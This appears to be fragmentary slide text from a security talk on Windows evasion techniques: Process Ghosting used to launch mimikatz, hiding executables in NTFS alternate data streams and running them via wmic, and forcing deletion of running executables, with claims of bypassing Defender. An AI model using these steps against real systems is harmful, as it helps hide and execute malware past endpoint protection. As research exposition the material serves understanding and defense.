

filePtr = fopen( "dummy.txt" , "wb") Process

WriteFile( filePtr, mimikatz, ... FileDispositionInfo.DeleteFile = TRUE<br>WriteFile( filePtr, mimikatz, ... )

Attacker ntdll!ZwCreateProcessEx( section )

ntdll!ZwClose( filePtr )

# it's temporary, right? # the file vanish, once got closed



**tx**One









### **miniGhosting**

https://github.com/aaaddress1/PR0CESS



### **Process Ghosting**



- Abuse Temporary File, to Run a Ghost Process "What you need to know about Process Ghosting, a new executable image tampering attack" by @GabrielLandau
- Totally bypass Defender & The others based on Minifilter
- $\rightarrow$  New Idea: Run ourself like a ghost, without Custom-Launcher?





# **Arbitrary Unlink**

#### Yes, unlink all the files. even a running process



### **NTFS Streams - Mark of the Web**





### **NTFS Streams - Malware**



 $C:\mathcal{L}$ 

λ type C:\picaball.exe > dummy.txt:pika

#### $C:\mathcal{L}$

 $\lambda$  file dummy.txt dummy.txt: ASCII text, with no line terminators

#### $C:\mathcal{L}$ mp

```
λ wmic process call create C:\tmp\dummy.txt:pika
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of PARAMETERS
        ProcessId = 5380;
```

```
ReturnValue = \theta;
```
};

#### $C:\mathcal{L}$

λ rm dummy.txt

#### $C:\mathcal{L}$

 $\lambda$  file dummy.txt dummy.txt: cannot open 'dummy.txt' (No such file or directory)



### **NTFS Streams - Malware**



#### Write malware to arbitrary stream of innocent files

& Run it as a single process





### **Force Unlink**

- Windows does not allow the deletion of files from running process
- Amazing trick to force unlock files found by @jonasLyk
	- 1. open the file with the DELETE flag
	- 2. relocate EXE data from main stream to another one
	- 3. yes. we can delete it now :)

